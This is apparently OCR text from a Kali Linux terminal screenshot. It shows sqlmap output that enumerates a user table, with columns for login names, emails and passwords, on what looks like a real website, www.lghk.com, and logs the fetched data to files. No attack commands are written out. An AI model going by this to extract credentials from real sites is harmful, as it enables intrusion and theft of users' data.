 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[10:40:44] [INFO] retrieved: 'varchar(4)'
[10:40:46] [INFO] retrieved: 'usr_login_name'
[10:40:48] [INFO] retrieved: 'varchar(32)'
[10:40:50] [INFO] retrieved: 'usr_name'
[10:40:52] [INFO] retrieved: 'varchar(32)'
[10:40:54] [INFO] retrieved: 'usr_email'
[10:40:57] [INFO] retrieved: 'varchar(200)'
[10:40:59] [INFO] retrieved: 'usr_pwd'
[10:41:01] [INFO] retrieved: 'varchar(40)'
[10:41:04] [INFO] retrieved: 'usr_pwd_mod_dt'
[10:41:06] [INFO] retrieved: 'decimal(10,0)'
[10:41:08] [INFO] retrieved: 'usr_pwd_mod_ip'
[10:41:11] [INFO] retrieved: 'varchar(32)'
[10:41:14] [INFO] retrieved: 'usr_pwd_mod_usr_id'
[10:41:16] [INFO] retrieved: 'int(11)'
Database: leach
Table: usr
[24 columns]
Columns in usr table of leach database
| Column | Type |
| usr_crt_dt | timestamp |
| usr_crt_ip | varchar(32) |
| usr_crt_usr_id | int(11) |
| usr_email | varchar(200) |
| usr_fixed | enum('Y','N') |
| usr_id | int(11) |
| usr_last_login_dt | datetime |
| usr_last_login_ip | varchar(32) |
| usr_login_fail_ct | int(11) |
| usr_login_fail_dt | datetime |
| usr_login_fail_ip | varchar(32) |
| usr_login_name | varchar(32) |
| usr_lv | int(11) |
| usr_mod_dt | datetime |
| usr_mod_ip | varchar(32) |
| usr_mod_usr_id | int(11) |
| usr_name | varchar(32) |
| usr_pwd | varchar(40) |
| usr_pwd_mod_dt | decimal(10,0) |
| usr_pwd_mod_ip | varchar(32) |
| usr_pwd_mod_usr_id | int(11) |
| usr_sort_id | int(11) |
| usr_sort_lv | int(11) |
| usr_st | varchar(4) |
KALI LINUX
"the quieter you become, the more you are able to hear"
[10:41:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.lghk.com'
[*] ending @ 10:41:16 /2023-05-06/